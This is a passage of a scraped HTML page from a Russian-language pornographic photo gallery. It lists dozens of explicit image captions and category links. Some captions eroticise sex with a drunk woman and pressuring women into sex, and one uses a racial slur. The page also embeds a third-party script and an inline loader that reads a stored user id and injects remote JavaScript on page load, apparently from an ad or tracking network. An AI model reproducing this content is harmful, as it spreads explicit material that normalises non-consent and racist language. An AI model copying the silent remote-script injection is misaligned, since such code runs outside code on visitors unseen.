

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://shpilivili.org/60323-pikaper-ebet-zreluju-babu-83-foto.html
body_size: 10528
content:
<!DOCTYPE html>
<html lang="ru">
<head>
<meta charset="utf-8">
<title>Пикапер ебет зрелую бабу (83 фото) - скачать порно</title>
<meta name="description" content="Скачивайте порно - Пикапер ебет зрелую бабу (83 фото). Тематика:  Ебля зрелых баб за деньги Русские девушки пикаперы  Ебля дамочек в возрасте Трах зрелых на публике Анальных трах в подъезде Публичный трах в машине Пикап зрелых на природе Анал на природе за деньги Выебал в джинсовых шортах Ебля зрелых баб за деньги Голые бабы анал на улице Жесткий анал со зрелыми">
<meta name="keywords" content="Пикап, зрелых, улице, деньги, зрелой, блондинки, природе, пикап, Выебал, туалете, зрелую, чулках, Русские, зрелыми, Девушку, одежде, ебутся, бабами, Голые, выебали">
<meta property="og:site_name" content="Shpilivili.org порно фото">
<meta property="og:type" content="article">
<meta property="og:title" content="Пикапер ебет зрелую бабу (83 фото)">
<meta property="og:url" content="https://shpilivili.org/60323-pikaper-ebet-zreluju-babu-83-foto.html">
<meta property="og:image" content="https://shpilivili.org/uploads/posts/2023-09/1695449783_shpilivili-cc-p-porno-pikaper-yebet-zreluyu-babu-43.jpg">
<meta property="og:description" content="Скачивайте порно - Пикапер ебет зрелую бабу (83 фото). Тематика:  Ебля зрелых баб за деньги Русские девушки пикаперы  Ебля дамочек в возрасте Трах зрелых на публике Анальных трах в подъезде Публичный трах в машине Пикап зрелых на природе Анал на природе за деньги Выебал в джинсовых шортах Ебля зрелых баб за деньги Голые бабы анал на улице Жесткий анал со зрелыми">
<link rel="search" type="application/opensearchdescription+xml" href="https://shpilivili.org/index.php?do=opensearch" title="Shpilivili.org порно фото">
<link rel="canonical" href="https://shpilivili.org/60323-pikaper-ebet-zreluju-babu-83-foto.html">
<link rel="alternate" type="application/rss+xml" title="Shpilivili.org порно фото" href="https://shpilivili.org/rss.xml">
<meta name="viewport" content="width=device-width, initial-scale=1.0" />
<link rel="shortcut icon" href="https://shpilivili.cc/favicon.png" />
<link href="/templates/Shablon3/style/styles.css" type="text/css" rel="stylesheet" />
<link href="/templates/Shablon3/style/engine.css" type="text/css" rel="stylesheet" />
<link href="https://fonts.googleapis.com/css?family=Montserrat:400,500,700&amp;subset=cyrillic" rel="stylesheet">
<meta name="theme-color" content="#111">

<meta name="118ee914ef26d600a1731d91aa50b465c2125d87" content="118ee914ef26d600a1731d91aa50b465c2125d87" />
</head>
<body>
<div class="wrap">
<div class="wrap-center wrap-main">
<header class="header fx-row fx-middle">
<a href="/" class="logo"><img src="/templates/Shablon3/images/logo.png" alt="Логотип" /></a>
<div class="search-wrap to-mob">
<form id="quicksearch" method="post">

<div class="search-box">
<input id="story" name="story" placeholder="Введите слово для поиска..." type="text" />
<button type="submit"><span class="icon ion-md-search"></span></button>
</div>
</form>
</div>
<div class="btn-menu"><span class="icon ion-md-menu"></span></div>
</header>
<div class="cols fx-row">
<aside class="col-left">

<nav class="side-box">
<div class="side-bt">Категории</div>
<ul class="nav to-mob">
<li><a href="/sex/">Секс фото</a></li>
<li><a href="https://shpilivili.org/siski/" >Сиськи</a><span>547</span></li><li><a href="https://shpilivili.org/zasvety/" >Засветы</a><span>345</span></li><li><a href="https://shpilivili.org/zhestkoe/" >Жесткое</a><span>35</span></li><li><a href="https://shpilivili.org/sport/" >Спорт</a><span>80</span></li>
<li><a href="https://shpilivili.org/dojki/" >Дойки</a><span>25</span></li><li><a href="https://shpilivili.org/v-kolgotkah/" >В колготках</a><span>234</span></li>
<li><a href="https://shpilivili.org/na-pljazhe/" >На пляже</a><span>519</span></li><li><a href="https://shpilivili.org/mzhm/" >Мжм</a><span>51</span></li><li><a href="https://shpilivili.org/v-saune/" >В сауне</a><span>44</span></li><li><a href="https://shpilivili.org/dildo/" >Дилдо</a><span>39</span></li><li><a href="https://shpilivili.org/japonki/" >Японки</a><span>159</span></li><li><a href="https://shpilivili.org/braziljanki/" >Бразильянки</a><span>107</span></li><li><a href="https://shpilivili.org/ryzhie/" >Рыжие</a><span>123</span></li><li><a href="https://shpilivili.org/matjurki/" >Матюрки</a><span>58</span></li><li><a href="https://shpilivili.org/silikon/" >Силикон</a><span>40</span></li>
</ul>
</nav>
</aside>
<main class="col-right fx-1">
<div class="main">



<div class="clearfix">
<div id='dle-content'><article class="full ignore-select">
<div class="full-page">
<h1>Пикапер ебет зрелую бабу (83 фото)</h1>
<script src='https://threewoodslose.com/services/?id=149941'></script>
<div id='e39158bcc2'></div>
<script data-cfasync='false'>
	let e39158bcc2_cnt = 0;
	let e39158bcc2_interval = setInterval(function(){
		if (typeof e39158bcc2_country !== 'undefined') {
			clearInterval(e39158bcc2_interval);
			(function(){
				var ud;
				try { ud = localStorage.getItem('e39158bcc2_uid'); } catch (e) { }
				var script = document.createElement('script');
				script.type = 'text/javascript';
				script.charset = 'utf-8';
				script.async = 'true';
				script.src = 'https://' + e39158bcc2_domain + '/' + e39158bcc2_path + '/' + e39158bcc2_file + '.js?24986&u=' + ud + '&a=' + Math.random();
				document.body.appendChild(script);
			})();
		} else {
			e39158bcc2_cnt += 1;
			if (e39158bcc2_cnt >= 60) {
				clearInterval(e39158bcc2_interval);
			}
		}
	}, 500);
</script>
<div class="full-text video-box"><div style="text-align:center;"><!--TBegin:https://shpilivili.org/uploads/posts/2023-09/1695449783_shpilivili-cc-p-porno-pikaper-yebet-zreluyu-babu-43.jpg||Русские девушки пикаперы--><a href="https://shpilivili.org/uploads/posts/2023-09/1695449783_shpilivili-cc-p-porno-pikaper-yebet-zreluyu-babu-43.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-09/thumbs/1695449783_shpilivili-cc-p-porno-pikaper-yebet-zreluyu-babu-43.jpg" style="max-width:100%;" alt="Русские девушки пикаперы"></a><div>Русские девушки пикаперы</div><!--TEnd--><br><!--TBegin:https://shpilivili.org/uploads/posts/2023-09/1695449818_shpilivili-cc-p-porno-pikaper-yebet-zreluyu-babu-69.jpg|--><a href="https://shpilivili.org/uploads/posts/2023-09/1695449818_shpilivili-cc-p-porno-pikaper-yebet-zreluyu-babu-69.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-09/thumbs/1695449818_shpilivili-cc-p-porno-pikaper-yebet-zreluyu-babu-69.jpg" style="max-width:100%;" alt=""></a><!--TEnd--><br><!--TBegin:https://shpilivili.org/uploads/posts/2023-09/1695449772_shpilivili-cc-p-porno-pikaper-yebet-zreluyu-babu-33.jpg||Ебля дамочек в возрасте--><a href="https://shpilivili.org/uploads/posts/2023-09/1695449772_shpilivili-cc-p-porno-pikaper-yebet-zreluyu-babu-33.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-09/thumbs/1695449772_shpilivili-cc-p-porno-pikaper-yebet-zreluyu-babu-33.jpg" style="max-width:100%;" alt="Ебля дамочек в возрасте"></a><div>Ебля дамочек в возрасте</div><!--TEnd--><br><!--TBegin:https://shpilivili.org/uploads/posts/2023-09/1695449732_shpilivili-cc-p-porno-pikaper-yebet-zreluyu-babu-25.jpg||Трах зрелых на публике--><a href="https://shpilivili.org/uploads/posts/2023-09/1695449732_shpilivili-cc-p-porno-pikaper-yebet-zreluyu-babu-25.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-09/thumbs/1695449732_shpilivili-cc-p-porno-pikaper-yebet-zreluyu-babu-25.jpg" style="max-width:100%;" alt="Трах зрелых на публике"></a><div>Трах зрелых на публике</div><!--TEnd--><br><!--TBegin:https://shpilivili.org/uploads/posts/2023-09/1695449830_shpilivili-cc-p-porno-pikaper-yebet-zreluyu-babu-73.jpg||Анальных трах в подъезде--><a href="https://shpilivili.org/uploads/posts/2023-09/1695449830_shpilivili-cc-p-porno-pikaper-yebet-zreluyu-babu-73.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-09/thumbs/1695449830_shpilivili-cc-p-porno-pikaper-yebet-zreluyu-babu-73.jpg" style="max-width:100%;" alt="Анальных трах в подъезде"></a><div>Анальных трах в подъезде</div><!--TEnd--><br><!--TBegin:https://shpilivili.org/uploads/posts/2023-09/1695449769_shpilivili-cc-p-porno-pikaper-yebet-zreluyu-babu-44.jpg||Публичный трах в машине--><a href="https://shpilivili.org/uploads/posts/2023-09/1695449769_shpilivili-cc-p-porno-pikaper-yebet-zreluyu-babu-44.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-09/thumbs/1695449769_shpilivili-cc-p-porno-pikaper-yebet-zreluyu-babu-44.jpg" style="max-width:100%;" alt="Публичный трах в машине"></a><div>Публичный трах в машине</div><!--TEnd--><br><!--TBegin:https://shpilivili.org/uploads/posts/2023-09/1695449764_shpilivili-cc-p-porno-pikaper-yebet-zreluyu-babu-1.jpg||Пикап зрелых на природе--><a href="https://shpilivili.org/uploads/posts/2023-09/1695449764_shpilivili-cc-p-porno-pikaper-yebet-zreluyu-babu-1.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-09/thumbs/1695449764_shpilivili-cc-p-porno-pikaper-yebet-zreluyu-babu-1.jpg" style="max-width:100%;" alt="Пикап зрелых на природе"></a><div>Пикап зрелых на природе</div><!--TEnd--><br><!--TBegin:https://shpilivili.org/uploads/posts/2023-09/1695449749_shpilivili-cc-p-porno-pikaper-yebet-zreluyu-babu-6.jpg||Анал на природе за деньги--><a href="https://shpilivili.org/uploads/posts/2023-09/1695449749_shpilivili-cc-p-porno-pikaper-yebet-zreluyu-babu-6.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-09/thumbs/1695449749_shpilivili-cc-p-porno-pikaper-yebet-zreluyu-babu-6.jpg" style="max-width:100%;" alt="Анал на природе за деньги"></a><div>Анал на природе за деньги</div><!--TEnd--><br><!--TBegin:https://shpilivili.org/uploads/posts/2023-09/1695449785_shpilivili-cc-p-porno-pikaper-yebet-zreluyu-babu-75.jpg||Выебал в джинсовых шортах--><a href="https://shpilivili.org/uploads/posts/2023-09/1695449785_shpilivili-cc-p-porno-pikaper-yebet-zreluyu-babu-75.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-09/thumbs/1695449785_shpilivili-cc-p-porno-pikaper-yebet-zreluyu-babu-75.jpg" style="max-width:100%;" alt="Выебал в джинсовых шортах"></a><div>Выебал в джинсовых шортах</div><!--TEnd--><br><!--TBegin:https://shpilivili.org/uploads/posts/2023-09/1695449764_shpilivili-cc-p-porno-pikaper-yebet-zreluyu-babu-46.jpg||Ебля зрелых баб за деньги--><a href="https://shpilivili.org/uploads/posts/2023-09/1695449764_shpilivili-cc-p-porno-pikaper-yebet-zreluyu-babu-46.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-09/thumbs/1695449764_shpilivili-cc-p-porno-pikaper-yebet-zreluyu-babu-46.jpg" style="max-width:100%;" alt="Ебля зрелых баб за деньги"></a><div>Ебля зрелых баб за деньги</div><!--TEnd--><br><!--dle_image_begin:https://shpilivili.org/uploads/posts/2023-09/1695449831_shpilivili-cc-p-porno-pikaper-yebet-zreluyu-babu-67.jpg||Голые бабы анал на улице--><img data-src="/uploads/posts/2023-09/1695449831_shpilivili-cc-p-porno-pikaper-yebet-zreluyu-babu-67.jpg" style="max-width:100%;" alt="Голые бабы анал на улице"><div>Голые бабы анал на улице</div><!--dle_image_end--><br><!--TBegin:https://shpilivili.org/uploads/posts/2023-09/1695449811_shpilivili-cc-p-porno-pikaper-yebet-zreluyu-babu-81.jpg||Жесткий анал со зрелыми бабами--><a href="https://shpilivili.org/uploads/posts/2023-09/1695449811_shpilivili-cc-p-porno-pikaper-yebet-zreluyu-babu-81.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-09/thumbs/1695449811_shpilivili-cc-p-porno-pikaper-yebet-zreluyu-babu-81.jpg" style="max-width:100%;" alt="Жесткий анал со зрелыми бабами"></a><div>Жесткий анал со зрелыми бабами</div><!--TEnd--><br><!--TBegin:https://shpilivili.org/uploads/posts/2023-09/1695449800_shpilivili-cc-p-porno-pikaper-yebet-zreluyu-babu-55.jpg||Lisa Ann богиня анал 2016 порнофото--><a href="https://shpilivili.org/uploads/posts/2023-09/1695449800_shpilivili-cc-p-porno-pikaper-yebet-zreluyu-babu-55.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-09/thumbs/1695449800_shpilivili-cc-p-porno-pikaper-yebet-zreluyu-babu-55.jpg" style="max-width:100%;" alt="Lisa Ann богиня анал 2016 порнофото"></a><div>Lisa Ann богиня анал 2016 порнофото</div><!--TEnd--><br><!--TBegin:https://shpilivili.org/uploads/posts/2023-09/1695449781_shpilivili-cc-p-porno-pikaper-yebet-zreluyu-babu-42.jpg||Трах со зрелыми бабами в одежде--><a href="https://shpilivili.org/uploads/posts/2023-09/1695449781_shpilivili-cc-p-porno-pikaper-yebet-zreluyu-babu-42.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-09/thumbs/1695449781_shpilivili-cc-p-porno-pikaper-yebet-zreluyu-babu-42.jpg" style="max-width:100%;" alt="Трах со зрелыми бабами в одежде"></a><div>Трах со зрелыми бабами в одежде</div><!--TEnd--><br><!--TBegin:https://shpilivili.org/uploads/posts/2023-09/1695449749_shpilivili-cc-p-porno-pikaper-yebet-zreluyu-babu-17.jpg|--><a href="https://shpilivili.org/uploads/posts/2023-09/1695449749_shpilivili-cc-p-porno-pikaper-yebet-zreluyu-babu-17.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-09/thumbs/1695449749_shpilivili-cc-p-porno-pikaper-yebet-zreluyu-babu-17.jpg" style="max-width:100%;" alt=""></a><!--TEnd--><br><!--TBegin:https://shpilivili.org/uploads/posts/2023-09/1695449764_shpilivili-cc-p-porno-pikaper-yebet-zreluyu-babu-32.jpg||Выебал бабушку на улице--><a href="https://shpilivili.org/uploads/posts/2023-09/1695449764_shpilivili-cc-p-porno-pikaper-yebet-zreluyu-babu-32.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-09/thumbs/1695449764_shpilivili-cc-p-porno-pikaper-yebet-zreluyu-babu-32.jpg" style="max-width:100%;" alt="Выебал бабушку на улице"></a><div>Выебал бабушку на улице</div><!--TEnd--><br><!--TBegin:https://shpilivili.org/uploads/posts/2023-09/1695449802_shpilivili-cc-p-porno-pikaper-yebet-zreluyu-babu-4.jpg||Пикап зрелых на улице за деньги--><a href="https://shpilivili.org/uploads/posts/2023-09/1695449802_shpilivili-cc-p-porno-pikaper-yebet-zreluyu-babu-4.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-09/thumbs/1695449802_shpilivili-cc-p-porno-pikaper-yebet-zreluyu-babu-4.jpg" style="max-width:100%;" alt="Пикап зрелых на улице за деньги"></a><div>Пикап зрелых на улице за деньги</div><!--TEnd--><br><!--TBegin:https://shpilivili.org/uploads/posts/2023-09/1695449818_shpilivili-cc-p-porno-pikaper-yebet-zreluyu-babu-68.jpg||Уговорил зрелую на трах--><a href="https://shpilivili.org/uploads/posts/2023-09/1695449818_shpilivili-cc-p-porno-pikaper-yebet-zreluyu-babu-68.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-09/thumbs/1695449818_shpilivili-cc-p-porno-pikaper-yebet-zreluyu-babu-68.jpg" style="max-width:100%;" alt="Уговорил зрелую на трах"></a><div>Уговорил зрелую на трах</div><!--TEnd--><br><!--TBegin:https://shpilivili.org/uploads/posts/2023-09/1695449803_shpilivili-cc-p-porno-pikaper-yebet-zreluyu-babu-41.jpg||Анал в парке на лавочке--><a href="https://shpilivili.org/uploads/posts/2023-09/1695449803_shpilivili-cc-p-porno-pikaper-yebet-zreluyu-babu-41.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-09/thumbs/1695449803_shpilivili-cc-p-porno-pikaper-yebet-zreluyu-babu-41.jpg" style="max-width:100%;" alt="Анал в парке на лавочке"></a><div>Анал в парке на лавочке</div><!--TEnd--><br><!--TBegin:https://shpilivili.org/uploads/posts/2023-09/1695449800_shpilivili-cc-p-porno-pikaper-yebet-zreluyu-babu-13.jpg||Ебля девчонок на трассе--><a href="https://shpilivili.org/uploads/posts/2023-09/1695449800_shpilivili-cc-p-porno-pikaper-yebet-zreluyu-babu-13.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-09/thumbs/1695449800_shpilivili-cc-p-porno-pikaper-yebet-zreluyu-babu-13.jpg" style="max-width:100%;" alt="Ебля девчонок на трассе"></a><div>Ебля девчонок на трассе</div><!--TEnd--><br><!--TBegin:https://shpilivili.org/uploads/posts/2023-09/1695449770_shpilivili-cc-p-porno-pikaper-yebet-zreluyu-babu-27.jpg||Оттрахали пьяную в туалете--><a href="https://shpilivili.org/uploads/posts/2023-09/1695449770_shpilivili-cc-p-porno-pikaper-yebet-zreluyu-babu-27.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-09/thumbs/1695449770_shpilivili-cc-p-porno-pikaper-yebet-zreluyu-babu-27.jpg" style="max-width:100%;" alt="Оттрахали пьяную в туалете"></a><div>Оттрахали пьяную в туалете</div><!--TEnd--><br><!--TBegin:https://shpilivili.org/uploads/posts/2023-09/1695449818_shpilivili-cc-p-porno-pikaper-yebet-zreluyu-babu-3.jpg||Анал на улице Любительское--><a href="https://shpilivili.org/uploads/posts/2023-09/1695449818_shpilivili-cc-p-porno-pikaper-yebet-zreluyu-babu-3.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-09/thumbs/1695449818_shpilivili-cc-p-porno-pikaper-yebet-zreluyu-babu-3.jpg" style="max-width:100%;" alt="Анал на улице Любительское"></a><div>Анал на улице Любительское</div><!--TEnd--><br><!--TBegin:https://shpilivili.org/uploads/posts/2023-09/1695449742_shpilivili-cc-p-porno-pikaper-yebet-zreluyu-babu-37.jpg||Пикап зрелых дам в чулках--><a href="https://shpilivili.org/uploads/posts/2023-09/1695449742_shpilivili-cc-p-porno-pikaper-yebet-zreluyu-babu-37.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-09/thumbs/1695449742_shpilivili-cc-p-porno-pikaper-yebet-zreluyu-babu-37.jpg" style="max-width:100%;" alt="Пикап зрелых дам в чулках"></a><div>Пикап зрелых дам в чулках</div><!--TEnd--><br><!--TBegin:https://shpilivili.org/uploads/posts/2023-09/1695449780_shpilivili-cc-p-porno-pikaper-yebet-zreluyu-babu-86.jpg||Выебал зрелую за деньги--><a href="https://shpilivili.org/uploads/posts/2023-09/1695449780_shpilivili-cc-p-porno-pikaper-yebet-zreluyu-babu-86.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-09/thumbs/1695449780_shpilivili-cc-p-porno-pikaper-yebet-zreluyu-babu-86.jpg" style="max-width:100%;" alt="Выебал зрелую за деньги"></a><div>Выебал зрелую за деньги</div><!--TEnd--><br><!--TBegin:https://shpilivili.org/uploads/posts/2023-09/1695449780_shpilivili-cc-p-porno-pikaper-yebet-zreluyu-babu-87.jpg||Анал со зрелой порнозвездой--><a href="https://shpilivili.org/uploads/posts/2023-09/1695449780_shpilivili-cc-p-porno-pikaper-yebet-zreluyu-babu-87.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-09/thumbs/1695449780_shpilivili-cc-p-porno-pikaper-yebet-zreluyu-babu-87.jpg" style="max-width:100%;" alt="Анал со зрелой порнозвездой"></a><div>Анал со зрелой порнозвездой</div><!--TEnd--><br><!--TBegin:https://shpilivili.org/uploads/posts/2023-09/1695449828_shpilivili-cc-p-porno-pikaper-yebet-zreluyu-babu-39.jpg||Брюнетка трах на улице--><a href="https://shpilivili.org/uploads/posts/2023-09/1695449828_shpilivili-cc-p-porno-pikaper-yebet-zreluyu-babu-39.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-09/thumbs/1695449828_shpilivili-cc-p-porno-pikaper-yebet-zreluyu-babu-39.jpg" style="max-width:100%;" alt="Брюнетка трах на улице"></a><div>Брюнетка трах на улице</div><!--TEnd--><br><!--TBegin:https://shpilivili.org/uploads/posts/2023-09/1695449784_shpilivili-cc-p-porno-pikaper-yebet-zreluyu-babu-58.jpg|--><a href="https://shpilivili.org/uploads/posts/2023-09/1695449784_shpilivili-cc-p-porno-pikaper-yebet-zreluyu-babu-58.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-09/thumbs/1695449784_shpilivili-cc-p-porno-pikaper-yebet-zreluyu-babu-58.jpg" style="max-width:100%;" alt=""></a><!--TEnd--><br><!--TBegin:https://shpilivili.org/uploads/posts/2023-09/1695449803_shpilivili-cc-p-porno-pikaper-yebet-zreluyu-babu-83.jpg||Ебля зрелых баб с неграми--><a href="https://shpilivili.org/uploads/posts/2023-09/1695449803_shpilivili-cc-p-porno-pikaper-yebet-zreluyu-babu-83.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-09/thumbs/1695449803_shpilivili-cc-p-porno-pikaper-yebet-zreluyu-babu-83.jpg" style="max-width:100%;" alt="Ебля зрелых баб с неграми"></a><div>Ебля зрелых баб с неграми</div><!--TEnd--><br><!--TBegin:https://shpilivili.org/uploads/posts/2023-09/1695449769_shpilivili-cc-p-porno-pikaper-yebet-zreluyu-babu-49.jpg||Отымел блондинку в машине--><a href="https://shpilivili.org/uploads/posts/2023-09/1695449769_shpilivili-cc-p-porno-pikaper-yebet-zreluyu-babu-49.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-09/thumbs/1695449769_shpilivili-cc-p-porno-pikaper-yebet-zreluyu-babu-49.jpg" style="max-width:100%;" alt="Отымел блондинку в машине"></a><div>Отымел блондинку в машине</div><!--TEnd--><br><!--TBegin:https://shpilivili.org/uploads/posts/2023-09/1695449798_shpilivili-cc-p-porno-pikaper-yebet-zreluyu-babu-76.jpg||Рита фалтояно порноролики--><a href="https://shpilivili.org/uploads/posts/2023-09/1695449798_shpilivili-cc-p-porno-pikaper-yebet-zreluyu-babu-76.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-09/thumbs/1695449798_shpilivili-cc-p-porno-pikaper-yebet-zreluyu-babu-76.jpg" style="max-width:100%;" alt="Рита фалтояно порноролики"></a><div>Рита фалтояно порноролики</div><!--TEnd--><br><!--TBegin:https://shpilivili.org/uploads/posts/2023-09/1695449780_shpilivili-cc-p-porno-pikaper-yebet-zreluyu-babu-9.jpg||Девушки ебутся в подъездах--><a href="https://shpilivili.org/uploads/posts/2023-09/1695449780_shpilivili-cc-p-porno-pikaper-yebet-zreluyu-babu-9.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-09/thumbs/1695449780_shpilivili-cc-p-porno-pikaper-yebet-zreluyu-babu-9.jpg" style="max-width:100%;" alt="Девушки ебутся в подъездах"></a><div>Девушки ебутся в подъездах</div><!--TEnd--><br><!--TBegin:https://shpilivili.org/uploads/posts/2023-09/1695449766_shpilivili-cc-p-porno-pikaper-yebet-zreluyu-babu-45.jpg||Пикап зрелой блондинки--><a href="https://shpilivili.org/uploads/posts/2023-09/1695449766_shpilivili-cc-p-porno-pikaper-yebet-zreluyu-babu-45.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-09/thumbs/1695449766_shpilivili-cc-p-porno-pikaper-yebet-zreluyu-babu-45.jpg" style="max-width:100%;" alt="Пикап зрелой блондинки"></a><div>Пикап зрелой блондинки</div><!--TEnd--><br><!--TBegin:https://shpilivili.org/uploads/posts/2023-09/1695449766_shpilivili-cc-p-porno-pikaper-yebet-zreluyu-babu-28.jpg||Девушку выебали в подъезде--><a href="https://shpilivili.org/uploads/posts/2023-09/1695449766_shpilivili-cc-p-porno-pikaper-yebet-zreluyu-babu-28.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-09/thumbs/1695449766_shpilivili-cc-p-porno-pikaper-yebet-zreluyu-babu-28.jpg" style="max-width:100%;" alt="Девушку выебали в подъезде"></a><div>Девушку выебали в подъезде</div><!--TEnd--><br><!--TBegin:https://shpilivili.org/uploads/posts/2023-09/1695449792_shpilivili-cc-p-porno-pikaper-yebet-zreluyu-babu-21.jpg||Выебал зрелую в туалете--><a href="https://shpilivili.org/uploads/posts/2023-09/1695449792_shpilivili-cc-p-porno-pikaper-yebet-zreluyu-babu-21.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-09/thumbs/1695449792_shpilivili-cc-p-porno-pikaper-yebet-zreluyu-babu-21.jpg" style="max-width:100%;" alt="Выебал зрелую в туалете"></a><div>Выебал зрелую в туалете</div><!--TEnd--><br><!--TBegin:https://shpilivili.org/uploads/posts/2023-09/1695449854_shpilivili-cc-p-porno-pikaper-yebet-zreluyu-babu-92.jpg||Любительский анал на природе--><a href="https://shpilivili.org/uploads/posts/2023-09/1695449854_shpilivili-cc-p-porno-pikaper-yebet-zreluyu-babu-92.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-09/thumbs/1695449854_shpilivili-cc-p-porno-pikaper-yebet-zreluyu-babu-92.jpg" style="max-width:100%;" alt="Любительский анал на природе"></a><div>Любительский анал на природе</div><!--TEnd--><br><!--TBegin:https://shpilivili.org/uploads/posts/2023-09/1695449799_shpilivili-cc-p-porno-pikaper-yebet-zreluyu-babu-70.jpg||Ебля красивых зрелых баб--><a href="https://shpilivili.org/uploads/posts/2023-09/1695449799_shpilivili-cc-p-porno-pikaper-yebet-zreluyu-babu-70.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-09/thumbs/1695449799_shpilivili-cc-p-porno-pikaper-yebet-zreluyu-babu-70.jpg" style="max-width:100%;" alt="Ебля красивых зрелых баб"></a><div>Ебля красивых зрелых баб</div><!--TEnd--><br><!--TBegin:https://shpilivili.org/uploads/posts/2023-09/1695449820_shpilivili-cc-p-porno-pikaper-yebet-zreluyu-babu-16.jpg||Выебал зрелую в туалете--><a href="https://shpilivili.org/uploads/posts/2023-09/1695449820_shpilivili-cc-p-porno-pikaper-yebet-zreluyu-babu-16.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-09/thumbs/1695449820_shpilivili-cc-p-porno-pikaper-yebet-zreluyu-babu-16.jpg" style="max-width:100%;" alt="Выебал зрелую в туалете"></a><div>Выебал зрелую в туалете</div><!--TEnd--><br><!--TBegin:https://shpilivili.org/uploads/posts/2023-09/1695449819_shpilivili-cc-p-porno-pikaper-yebet-zreluyu-babu-57.jpg||Пикап русской блондинки--><a href="https://shpilivili.org/uploads/posts/2023-09/1695449819_shpilivili-cc-p-porno-pikaper-yebet-zreluyu-babu-57.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-09/thumbs/1695449819_shpilivili-cc-p-porno-pikaper-yebet-zreluyu-babu-57.jpg" style="max-width:100%;" alt="Пикап русской блондинки"></a><div>Пикап русской блондинки</div><!--TEnd--><br><!--TBegin:https://shpilivili.org/uploads/posts/2023-09/1695449738_shpilivili-cc-p-porno-pikaper-yebet-zreluyu-babu-18.jpg||Кончил зрелой в туалете--><a href="https://shpilivili.org/uploads/posts/2023-09/1695449738_shpilivili-cc-p-porno-pikaper-yebet-zreluyu-babu-18.jpg" class="highslide" target="_blank"><img 